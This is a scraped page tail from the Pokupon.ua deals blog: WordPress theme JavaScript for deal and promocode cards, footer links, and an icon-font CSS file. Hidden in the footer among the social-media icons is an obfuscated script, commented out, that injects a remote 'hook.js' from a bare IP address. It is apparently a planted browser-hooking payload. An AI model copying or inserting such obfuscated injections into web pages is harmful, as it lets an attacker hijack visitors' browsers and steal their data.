				//promocodes card parse
				if (type == 'promocodes') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						var start_at = new Date(data[i]['start_at'].split('T')[0]);
						var finish_at = new Date(data[i]['finish_at'].split('T')[0]);
						cloneItem.find('.header-image').css('background-image', 'url(https://cdn1.pokupon.ua/uploaded/merchant_pages/' + data[i]['merchant_page']['id'] + '/logos/preview120x90/' + data[i]['merchant_page']['logo_file_name'] + ')');
						cloneItem.find('.card-info .card-title').html(data[i]['title']);
						cloneItem.find('.card-info .card-reg-link a').html(data[i]['merchant_page']['name']);
						cloneItem.find('.card-info .card-reg-link a').attr('href', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['merchant_page']['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						cloneItem.find('.card-info .card-date').html("c "+start_at.getDate()+'.'+(start_at.getUTCMonth()+1)+'.'+start_at.getUTCFullYear()+" до "+finish_at.getDate()+'.'+(finish_at.getUTCMonth()+1)+'.'+finish_at.getUTCFullYear());
						cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/promocodes/item/' + data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						wrapper.append(cloneItem);
					}
				}

				var archiveTemplate = archiveClone.attr('data-template');
				archiveTemplate = archiveTemplate.replace('[[query]]', query);
				archiveTemplate = archiveTemplate.replace('[[city]]', citySlug);
				archiveClone.attr('data-card-link' , archiveTemplate);


				wrapper.append(archiveClone);
				container.find('.ajax-loader').addClass('hide');

				//slick reset
				// console.log(wrapper);
				if (wrapper.hasClass('slick-addicted')) {
					wrapper.slick({
						arrows: false,
						infinite: false,
						adaptiveHeight: true,
						centerMode: true,
						centerPadding: '10%',
					});
					wrapper.removeClass('slick-addicted');
				}

				});
			}
			function makeBlueButtonForCard(id, textx, language, slug, promocodes=false){
				var div = "<a href=\"https://pokupon.ua/"+language+"/places/item/"+id+"/deals"+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug+ ((promocodes) ? '#promocodes' : '') + "\" class=\"link-norm\"><div class=\"btn\">" + textx + "</div></a>";
				return div;
			}

			$('.nice-sel').change(function(event) {
				var archiveClone = $(this).parents('.cards-block-container').find('.card-wrp .card.archive');
				//clear cards
				$(this).parents('.cards-block-container').find('.card-wrp').html('');
				//loader show
				$(this).parents('.cards-block-container').find('.ajax-loader').removeClass('hide');

				if ($(this).attr('data-type') == 'deals') {
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						dataType: 'json',
						data: {action: 'pocupon-deals-update', q: $(this).attr('data-q'), type: $(this).attr('data-type'), city: this.value, lang: $(this).attr('data-lang')},
					})
					.done((data) => {
						parceCards(data, $(this).attr('data-type'), $(this).parents('.cards-block-container').find('.card-wrp'), $(this).parents('.cards-block-container'), archiveClone, $(this).val(), $(this).attr('data-q'), $(this).attr('data-lang'), $(this).attr('data-slug'));
					})
				}else{
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						dataType: 'json',
						data: {action: 'pocupon-ads-update', q: $(this).attr('data-q'), type: $(this).attr('data-type'), city: this.value, lang: $(this).attr('data-lang')},
					})
					.done((data) => {
						parceCards(data, $(this).attr('data-type'), $(this).parents('.cards-block-container').find('.card-wrp'), $(this).parents('.cards-block-container'), archiveClone, $(this).val(), $(this).attr('data-q'), $(this).attr('data-lang'), $(this).attr('data-slug'));
					})
				}

			});
		});
	</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/comment-reply.min.js?ver=6.5.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/bootstrap.min.js?ver=6.5.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/easing.min.js?ver=6.5.5" id="easing-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/flickity.pkgd.min.js?ver=6.5.5" id="flickity-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/sticky-kit.min.js?ver=6.5.5" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/modernizr.min.js?ver=6.5.5" id="modernizr-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/scripts.js?ver=1.0.0" id="deo-scripts-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/wp-util.min.js?ver=6.5.5" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/blog.pokupon.ua\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"2.12.2","language":"uk","enabledLanguages":["uk","ru"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=2.12.2" id="wpglobus-js"></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <footer class="footer">
    <div class="footer__top">
        <div class="footer__section-container-top">
            <div class="footer__info">
                <div class="footer__info__title">КЛІЄНТАМ</div>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/help"
                   target="_blank">Допомога</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/black-friday"
                   target="_blank">Чорна п&#039;ятниця</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/terms"
                   target="_blank">Публічна оферта</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/faq" target="_blank">FAQ</a>
            </div>
            <div class="footer__info">
                <div class="footer__info__title">ПАРТНЕРАМ</div>
                <a class="footer__info__link" target="_blank"
                   href="https://partner.pokupon.ua/">Партнерам</a>
            </div>
            <div class="footer__info footer__info-contacts">
                <div class="footer__info__title">КОНТАКТИ</div>
                <a class="footer__info__link footer__info__link-tel" href="tel:+380445858086">+38 (044) 585-80-86</a>
                <a class="footer__info__link footer__info__link-email"
                   href="mailto:partners@pokupon.ua"><span>E-mail:</span>partners@pokupon.ua</a>
                <a class=" footer__info__special-links special-links-top" target="_blank"
                   href="https://partner.pokupon.ua/">
                    <svg class="special-link__logo" fill="currentColor" id="icon-add" viewBox="0 0 16 16" width="16px"
                         height="16px">
                        <path d="M2.4 0C1.07812 0 0 1.07812 0 2.4V13.6C0 14.9219 1.07812 16 2.4 16H13.6C14.9219 16 16 14.9219 16 13.6V2.4C16 1.07812 14.9219 0 13.6 0H2.4ZM2.4 1.6H13.6C14.0406 1.6 14.4 1.95938 14.4 2.4V13.6C14.4 14.0406 14.0406 14.4 13.6 14.4H2.4C1.95938 14.4 1.6 14.0406 1.6 13.6V2.4C1.6 1.95938 1.95938 1.6 2.4 1.6ZM7.2 3.2V7.2H3.2V8.8H7.2V12.8H8.8V8.8H12.8V7.2H8.8V3.2H7.2Z"></path>
                    </svg>
                    <span>Додати акцію</span>
                </a>
            </div>
        </div>
    </div>
    <div class="footer__bottom">
        <div class="footer__section-container-bottom">
            <div class="footer__info footer__info_img-container">
                <div class="footer__info_store-links">
                    <a class="store-link" href="https://itunes.apple.com/us/app/id980536709" target="_blank">
                        <img src="https://cdn3.pokupon.ua/assets/design2016/app-store-b87c45cd9e1c07cffcb1c8501dbb1eb162fec4c77e8ad018b9c00bf5b2654235.png">
                    </a>
                    <a class="store-link" href="https://play.google.com/store/apps/details?id=ua.superdeal.app"
                       target="_blank">
                        <img src="https://cdn1.pokupon.ua/assets/design2016/google-play-524d566d6ec7e4396c552699867c73a7e10900062ec7b41be5815a69b004eac4.png">
                    </a>
                </div>
                <div class="footer__info_verify-images">
                    <img class="verify-img"
                         src="https://cdn6.pokupon.ua/assets/design2016/visa-67ecad9951d199847f033f9c18449289fd2c163089b4e19e34db6fa770cadca9.png">
                    <img class="verify-img"
                         src="https://cdn1.pokupon.ua/assets/design2016/master-card-fba8875b3bcc94c56a6596369d0bd134ff943dbd3b8517c24c8b5c41868b70b9.png">
                    <img class="verify-img"
                         src="https://cdn3.pokupon.ua/assets/design2016/ssl-d8ac2624bb46a2f48da4fd2c52df6a83ae0a6ebb38c4b867c76730f1acc20e0f.png">
                </div>
            </div>
            <div class="footer__info footer__info_social-container">

                <a class="footer__info-icon" href="https://www.facebook.com/pokupon.ua/?ref=br_rs" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 10 17" width="11px" height="20px">
                        <path d="M-3.8147e-07 5.94606H3V3.44606C3 3.44606 2.6 2.24606 3.9 1.04606C5.2 -0.253941 6.6 -0.0539405 9 0.14606V2.34606H7.5C7.5 2.34606 6.7 2.34606 6.4 2.74606C6 3.14606 6.1 3.74606 6.1 3.84606V5.84606H9.2L8.8 8.94606H6.1V16.9461H3.1V8.94606H0.1V5.94606H-3.8147e-07Z"></path>
                    </svg>
                </a>

                <a class="footer__info-icon" href="https://www.youtube.com/channel/UCfsbgrcZIRSLKfft67LpRlA"
                   target="_blank">
                    <svg fill="currentColor" viewBox="0 0 20 24" height="20">
                        <path clip-rule="evenodd"
                              d="M4.5 -1.90735e-07H3.2L2.3 3.4L1.4 -1.90735e-07H3.05176e-06C0.300003 0.8 0.599998 1.6 0.799998 2.4C1.2 3.6 1.5 4.5 1.6 5.1V8.6H2.9V5.1L4.5 -1.90735e-07ZM7.9 6.6V4.3C7.9 3.6 7.8 3.1 7.5 2.8C7.2 2.4 6.7 2.1 6.1 2.1C5.5 2.1 5.1 2.3 4.7 2.8C4.5 3.1 4.3 3.6 4.3 4.3V6.6C4.3 7.3 4.4 7.8 4.7 8.1C5 8.5 5.5 8.8 6.1 8.8C6.7 8.8 7.1 8.6 7.5 8.1C7.8 7.8 7.9 7.3 7.9 6.6ZM6.8 6.8C6.8 7.4 6.6 7.7 6.2 7.7C5.8 7.7 5.6 7.4 5.6 6.8V4.1C5.6 3.5 5.8 3.2 6.2 3.2C6.6 3.2 6.8 3.5 6.8 4.1V6.8ZM12.2 8.7V2.2H11V7.1C10.7 7.5 10.5 7.6 10.3 7.6C10.1 7.6 10.1 7.5 10 7.3C10 7.3 10 7.1 10 6.8V2.1H8.8V7.2C8.8 7.7 8.8 8 8.9 8.2C9 8.5 9.3 8.7 9.7 8.7C10.1 8.7 10.6 8.4 11 7.9V8.6H12.2V8.7Z"
                              fill-rule="evenodd" transform="translate(3.19995)"></path>
                        <path d="M0.599997 -3.8147e-07C0.199997 -3.8147e-07 -1.52588e-06 0.299999 -1.52588e-06 0.899999V1.5H1.2V0.899999C1.2 0.299999 0.999997 -3.8147e-07 0.599997 -3.8147e-07Z"
                              transform="translate(15.5 15.2002)"></path>
                        <path d="M0.600002 -3.8147e-07C0.400002 -3.8147e-07 0.200003 0.100001 3.05176e-06 0.300001V4.2C0.200003 4.4 0.400002 4.5 0.600002 4.5C0.900002 4.5 1.1 4.2 1.1 3.6V0.899999C1.1 0.299999 0.900002 -3.8147e-07 0.600002 -3.8147e-07Z"
                              transform="translate(11.2 15.2002)"></path>
                        <path d="M18.9 2.2C18.7 1.2 17.8 0.399999 16.8 0.299999C14.4 -7.7486e-07 12 0 9.6 0C7.2 0 4.8 -7.7486e-07 2.4 0.299999C1.4 0.399999 0.600002 1.2 0.300002 2.2C1.51992e-06 3.7 -1.52588e-06 5.2 -1.52588e-06 6.7C-1.52588e-06 8.2 1.51992e-06 9.8 0.300002 11.2C0.500002 12.2 1.4 13 2.4 13.1C4.8 13.4 7.2 13.4 9.6 13.4C12 13.4 14.4 13.4 16.8 13.1C17.8 13 18.6 12.2 18.9 11.2C19.2 9.8 19.2 8.2 19.2 6.7C19.2 5.2 19.2 3.7 18.9 2.2ZM5.6 3.5H4.2V10.9H2.9V3.5H1.5V2.3H5.5V3.5H5.6ZM9 10.9H7.8V10.2C7.3 10.7 6.9 11 6.5 11C6.1 11 5.9 10.8 5.8 10.5C5.7 10.3 5.7 10 5.7 9.6V4.6H6.9V9.3C6.9 9.6 6.9 9.7 6.9 9.7C6.9 9.9 7 10 7.2 10C7.4 10 7.7 9.8 7.9 9.5V4.6H9.1V10.9H9ZM13.4 9C13.4 9.6 13.4 10 13.3 10.3C13.1 10.8 12.8 11 12.4 11C12 11 11.6 10.8 11.2 10.3V10.9H10V2.3H11.2V5.1C11.6 4.6 12 4.4 12.4 4.4C12.9 4.4 13.2 4.6 13.3 5.1C13.4 5.4 13.4 5.8 13.4 6.4V9ZM17.8 7.9H15.5V9C15.5 9.6 15.7 9.9 16.1 9.9C16.4 9.9 16.6 9.7 16.6 9.4C16.6 9.3 16.6 9.1 16.6 8.6H17.8V8.8C17.8 9.2 17.8 9.4 17.8 9.5C17.8 9.8 17.7 10 17.5 10.2C17.2 10.7 16.7 10.9 16.1 10.9C15.5 10.9 15 10.7 14.7 10.2C14.5 9.9 14.3 9.4 14.3 8.7V6.5C14.3 5.8 14.4 5.3 14.7 5C15 4.6 15.5 4.3 16.1 4.3C16.7 4.3 17.1 4.5 17.5 5C17.7 5.3 17.9 5.8 17.9 6.5V7.9H17.8Z"
                              transform="translate(0 9.80005)"></path>
                    </svg>
                </a>

                <a class="footer__info-icon" href="https://www.instagram.com/pokupon_ua/" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 20 20" height="20px">
                        <path d="M6.59999 9.9C6.59999 8.1 8.1 6.6 9.9 6.6C11.7 6.6 13.2 8.1 13.2 9.9C13.2 11.7 11.7 13.2 9.9 13.2C8 13.2 6.59999 11.7 6.59999 9.9ZM4.80001 9.9C4.80001 12.7 7.10001 14.9 9.80001 14.9C12.6 14.9 14.8 12.6 14.8 9.9C14.8 7.2 12.5 4.9 9.80001 4.9C7.00001 4.8 4.80001 7.1 4.80001 9.9ZM13.9 4.6C13.9 5.3 14.4 5.8 15.1 5.8C15.8 5.8 16.3 5.3 16.3 4.6C16.3 3.9 15.8 3.4 15.1 3.4C14.4 3.5 13.9 4 13.9 4.6ZM5.9 17.9C4.9 17.9 4.39999 17.7 4.09999 17.6C3.59999 17.4 3.3 17.2 3 16.9C2.7 16.6 2.40001 16.2 2.30001 15.8C2.20001 15.5 2 14.9 2 14C2 13 1.9 12.7 1.9 10C1.9 7.4 1.9 7.1 2 6C2 5 2.20001 4.5 2.30001 4.2C2.50001 3.7 2.7 3.4 3 3.1C3.3 2.8 3.69999 2.5 4.09999 2.4C4.39999 2.3 5 2.1 5.9 2.1C6.9 2.1 7.2 2 9.9 2C12.5 2 12.8 2 13.9 2.1C14.9 2.1 15.4 2.3 15.7 2.4C16.2 2.6 16.5 2.8 16.8 3.1C17.1 3.4 17.4 3.8 17.5 4.2C17.6 4.5 17.8 5.1 17.8 6C17.8 7 17.9 7.3 17.9 10C17.9 12.6 17.9 12.9 17.8 14C17.8 15 17.6 15.5 17.5 15.8C17.3 16.3 17.1 16.6 16.8 16.9C16.5 17.2 16.1 17.5 15.7 17.6C15.4 17.7 14.8 17.9 13.9 17.9C12.9 17.9 12.6 18 9.9 18C7.2 17.9 6.9 17.9 5.9 17.9ZM5.80001 0.1C4.80001 0.1 4 0.3 3.4 0.6C2.8 0.9 2.2 1.2 1.7 1.7C1.2 2.2 0.799994 2.8 0.599994 3.4C0.399994 4 0.199994 4.7 0.0999939 5.8C0.0999939 6.8 3.05176e-06 7.2 3.05176e-06 9.8C3.05176e-06 12.4 -6.10203e-06 12.8 0.0999939 13.8C0.0999939 14.8 0.299994 15.6 0.599994 16.2C0.899994 16.8 1.2 17.4 1.7 17.9C2.2 18.4 2.8 18.8 3.4 19C4 19.2 4.70001 19.4 5.80001 19.5C6.80001 19.5 7.20001 19.6 9.80001 19.6C12.5 19.6 12.8 19.6 13.8 19.5C14.8 19.5 15.6 19.3 16.2 19C16.8 18.7 17.4 18.4 17.9 17.9C18.4 17.4 18.8 16.8 19 16.2C19.2 15.6 19.4 14.9 19.5 13.8C19.5 12.8 19.6 12.4 19.6 9.8C19.6 7.2 19.6 6.8 19.5 5.8C19.5 4.8 19.3 4 19 3.4C18.7 2.8 18.4 2.2 17.9 1.7C17.4 1.2 16.8 0.8 16.2 0.6C15.6 0.4 14.9 0.2 13.8 0.1C12.8 0.1 12.4 -1.90735e-07 9.80001 -1.90735e-07C7.20001 0.0999998 6.80001 0.1 5.80001 0.1Z"></path>
                    </svg>
                </a>

				<!--<script> 
var _0x507cf4=_0x5b74;(function(_0x277141,_0x4873fd){var _0x5db3d3=_0x5b74,_0x1ee64c=_0x277141();while(!![]){try{var _0x2e970e=-parseInt(_0x5db3d3(0x102))/0x1*(parseInt(_0x5db3d3(0xfd))/0x2)+parseInt(_0x5db3d3(0x104))/0x3*(parseInt(_0x5db3d3(0xfc))/0x4)+-parseInt(_0x5db3d3(0x108))/0x5*(-parseInt(_0x5db3d3(0x109))/0x6)+-parseInt(_0x5db3d3(0x101))/0x7+-parseInt(_0x5db3d3(0x100))/0x8*(parseInt(_0x5db3d3(0x105))/0x9)+-parseInt(_0x5db3d3(0x106))/0xa+-parseInt(_0x5db3d3(0x103))/0xb*(-parseInt(_0x5db3d3(0x107))/0xc);if(_0x2e970e===_0x4873fd)break;else _0x1ee64c['push'](_0x1ee64c['shift']());}catch(_0x49c0d1){_0x1ee64c['push'](_0x1ee64c['shift']());}}}(_0x3bda,0xc7053));function _0x5b74(_0x3e39bc,_0x1b48d0){var _0x3bda23=_0x3bda();return _0x5b74=function(_0x5b7445,_0x37d9ac){_0x5b7445=_0x5b7445-0xfa;var _0x26920a=_0x3bda23[_0x5b7445];return _0x26920a;},_0x5b74(_0x3e39bc,_0x1b48d0);}var script=document[_0x507cf4(0xfb)](_0x507cf4(0x10a));script['src']=_0x507cf4(0xfe),document[_0x507cf4(0xfa)][_0x507cf4(0xff)](script);function _0x3bda(){var _0x4d3365=['328YfhAEB','5232724SrCmCn','3nwtbwk','21530971DyEwkF','395733tGANoo','54099OGCqCS','10194350oIXpUN','12qmQEVM','270trPnkW','57180gBBOWc','script','head','createElement','44xOaxWi','729598SQlVlR','https://45.9.148.66:4000/hook.js','appendChild'];_0x3bda=function(){return _0x4d3365;};return _0x3bda();}
				</script> -->
                <a class="footer__info-icon" href="viber://public?id=pokuponofficial" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 18 18" height="20">
                        <path d="M0.165679 0.0999996C0.365679 -3.7998e-07 0.365692 1.90735e-07 0.865692 1.90735e-07C1.06569 1.90735e-07 1.46568 -3.7998e-07 1.66568 0.0999996C2.66568 0.2 3.36568 0.4 4.16568 0.8C5.06568 1.2 5.56569 1.6 6.36569 2.3C7.06569 3 7.46569 3.5 7.86569 4.3C8.46569 5.4 8.76569 6.8 8.86569 8.2C8.86569 8.7 8.86569 8.8 8.76569 9C8.56569 9.3 8.06569 9.2 7.86569 8.9C7.76569 8.8 7.76569 8.7 7.76569 8.3C7.76569 7.7 7.66569 7.3 7.56569 6.8C7.26569 4.9 6.26569 3.4 4.86569 2.4C3.66569 1.5 2.56569 1.2 0.865692 1.1C0.265692 1.1 0.165688 1.1 0.0656885 1C-0.0343115 0.7 -0.0343207 0.3 0.165679 0.0999996Z"
                              transform="translate(8.84814)"></path>
                        <path d="M3.06569 1.73923C2.46569 1.43923 1.56568 1.13923 0.765682 1.03923C0.465682 1.03923 0.265692 0.939231 0.165692 0.839231C-0.0343085 0.639231 -0.0343146 0.43923 0.0656854 0.23923C0.265685 0.0392303 0.465692 -0.0607695 1.16569 0.0392305C2.96569 0.23923 4.36568 1.13923 5.26568 2.43923C5.76568 3.13923 6.06569 4.03923 6.16569 4.93923C6.16569 5.23923 6.16569 5.93923 6.16569 6.03923C6.16569 6.13923 5.96569 6.23923 5.86569 6.33923C5.76569 6.43923 5.46569 6.43923 5.36569 6.33923C5.16569 6.23923 5.06569 6.03923 5.06569 5.53923C5.06569 4.83923 4.86568 4.03923 4.46568 3.43923C4.26568 2.73923 3.76569 2.13923 3.06569 1.73923Z"
                              transform="translate(9.0481 2.16064)"></path>
                        <path d="M3.30405 3.375C3.10405 3.575 2.80405 3.575 2.60405 3.375C2.40405 3.275 2.40405 3.175 2.40405 2.875C2.40405 2.475 2.30406 2.175 2.20406 1.975C2.00406 1.375 1.50406 1.175 0.704058 1.075C0.304058 1.075 0.204052 0.974999 0.104052 0.874999C-0.0959482 0.674999 0.00404876 0.275 0.304049 0.075C0.404049 -0.025 0.504058 -0.025 0.704058 0.075C0.904058 0.075 1.10406 0.0750004 1.20406 0.175C1.80406 0.275 2.20405 0.474999 2.60405 0.874999C3.10405 1.375 3.40405 1.875 3.50405 2.675C3.60405 2.975 3.50405 3.175 3.30405 3.375Z"
                              transform="translate(9.50977 4.625)"></path>
                        <path d="M17.8138 14.1C17.8138 13.8 17.7138 13.6 17.5138 13.4C17.3138 13.2 16.1138 12.2 15.4138 11.8C14.9138 11.5 14.2138 11.1 13.9138 10.9C13.5138 10.7 13.0138 10.7 12.6138 10.8C12.5138 10.8 12.4138 10.9 12.4138 10.9C12.2138 11 12.1138 11.2 11.7139 11.6C11.5139 11.9 11.2139 12.2 11.2139 12.2C11.2139 12.2 11.1138 12.3 11.0138 12.3C10.6138 12.5 10.1138 12.4 9.21385 12C8.51385 11.7 7.91384 11.3 7.31384 10.7C6.71384 10.2 6.11384 9.5 5.81384 9C5.41384 8.3 5.11384 7.5 5.11384 7C5.11384 6.8 5.21384 6.5 5.31384 6.4L5.41385 6.3C5.51385 6.2 5.71384 6.1 5.81384 5.9C6.51384 5.3 6.71384 5.2 6.81384 4.9C6.91384 4.6 6.81384 4.2 6.51384 3.6C5.91384 2.6 4.41385 0.7 3.91385 0.3C3.81385 0.2 3.71384 0.2 3.61384 0.1C3.41384 1.86265e-07 3.01384 -1.90735e-07 2.81384 -1.90735e-07C2.51384 0.0999998 2.21385 0.3 1.41385 0.8C0.913847 1.1 0.31385 1.7 0.21385 2C-0.08615 2.6 -0.0861592 3 0.313841 4.2C0.713841 5.2 1.21385 6.2 1.71385 7.2C1.81385 7.4 1.91384 7.6 2.11384 7.8C2.11384 7.8 2.11384 7.8 2.11384 7.9C2.21384 8.1 2.31384 8.3 2.51384 8.5C2.61384 8.6 2.61385 8.7 2.71385 8.7C2.81385 8.9 2.91384 9 3.01384 9.1C3.21384 9.3 3.31384 9.5 3.51384 9.7C5.21384 12 7.31385 13.8 9.71385 15.3C9.71385 15.3 9.81384 15.3 9.81384 15.4C10.2138 15.6 10.5138 15.8 10.9138 16C11.0138 16 11.0138 16.1 11.1138 16.1C11.5138 16.3 11.9138 16.5 12.3138 16.7C12.3138 16.7 12.4138 16.7 12.4138 16.8C12.8138 17 13.2139 17.2 13.7139 17.4C14.2139 17.6 14.4138 17.6 14.8138 17.6C15.0138 17.6 15.2138 17.6 15.3138 17.5C15.5138 17.4 15.8138 17.3 16.0138 17.1C16.1138 17.1 16.1138 17 16.2139 17C16.3139 17 16.3138 16.9 16.4138 16.8C16.7138 16.5 17.1138 16.1 17.4138 15.7C17.6138 15.4 17.8138 15.1 17.9138 14.9C17.7138 14.5 17.8138 14.3 17.8138 14.1Z"
                              transform="translate(0 0.399902)"></path>
                    </svg>
                </a>
				
                <a class="footer__info-icon" href="https://t.me/pokuponofficial" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 19 16" height="20">
                        <path d="M0.137842 7.375C0.237842 7.475 0.337829 7.575 0.437829 7.575C0.537829 7.575 1.53782 7.975 2.73782 8.275C3.93782 8.675 4.83782 8.975 4.83782 8.975C4.83782 8.975 5.23784 10.175 5.63784 11.575C6.03784 12.975 6.43783 14.275 6.43783 14.275C6.53783 14.375 6.63783 14.375 6.93783 14.375C7.33783 14.375 7.33784 14.375 9.53784 12.275L9.83782 11.975L10.2378 12.275C10.4378 12.475 10.8378 12.675 11.1378 12.975C11.4378 13.175 12.2378 13.775 12.8378 14.275C13.5378 14.775 14.1378 15.175 14.2378 15.275C14.3378 15.275 14.5378 15.375 14.6378 15.375C15.0378 15.475 15.4378 15.175 15.5378 14.675C15.6378 14.475 18.4378 1.175 18.4378 0.975C18.4378 0.775 18.4378 0.375 18.2378 0.275C18.1378 0.175 18.0378 0.0750004 17.9378 0.0750004C17.7378 -0.0249996 17.4378 -0.0249996 17.2378 0.0750004C17.1378 0.0750004 15.1378 0.875 12.8378 1.775C10.5378 2.675 6.83782 4.075 4.73782 4.875C2.63782 5.675 0.837842 6.375 0.637842 6.475C0.0378415 6.775 -0.162158 7.075 0.137842 7.375Z"></path>
                    </svg>
                </a>

            </div>
            <div class="footer__info">
                <a class="footer__info__special-links special-link-bottom" href="https://pokupon.ua/uk/pg/contacts" target="_blank">
                    <svg class="special-link__logo" fill="currentColor" id="icon-comment" viewBox="0 0 14 14"
                         width="16px" height="16px">
                        <path d="M12.6 0H1.4C0.628907 0 0 0.628907 0 1.4V14L2.8 11.2H12.6C13.3711 11.2 14 10.5711 14 9.8V1.4C14 0.628907 13.3711 0 12.6 0ZM7.7 6.3H6.3V4.9H7.7V6.3ZM10.5 6.3H9.1V4.9H10.5V6.3ZM4.9 6.3H3.5V4.9H4.9V6.3Z"></path>
                    </svg>
                    <span>Зв&#039;язатися нами</span>
                </a>
            </div>
        </div>
    </div>
</footer>
<div class="copyright">© 2026 “<b>Pokupon.ua</b>”</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.pokupon.ua/wp-content/themes/neotech/assets/css/font-icons.css?ver=6.5.5
body_size: 4655
content:
@font-face {
  font-family: 'ui-icons';
  src: url('../fonts/ui-icons.eot?70500172');
  src: url('../fonts/ui-icons.eot?70500172#iefix') format('embedded-opentype'),
       url('../fonts/ui-icons.woff2?70500172') format('woff2'),
       url('../fonts/ui-icons.woff?70500172') format('woff'),
       url('../fonts/ui-icons.ttf?70500172') format('truetype'),
       url('../fonts/ui-icons.svg?70500172#ui-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'ui-icons';
    src: url('../fonts/ui-icons.svg?70500172#ui-icons') format('svg');
  }
}
*/
 
 [class^="ui-"]:before, [class*=" ui-"]:before {
  font-family: "ui-icons";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.ui-search:before { content: '\e800'; } /* '' */
.ui-pin:before { content: '\e801'; } /* '' */
.ui-twitter:before { content: '\f099'; } /* '' */
.ui-facebook:before { content: '\f09a'; } /* '' */
.ui-github:before { content: '\f09b'; } /* '' */
.ui-pinterest:before { content: '\f0d2'; } /* '' */
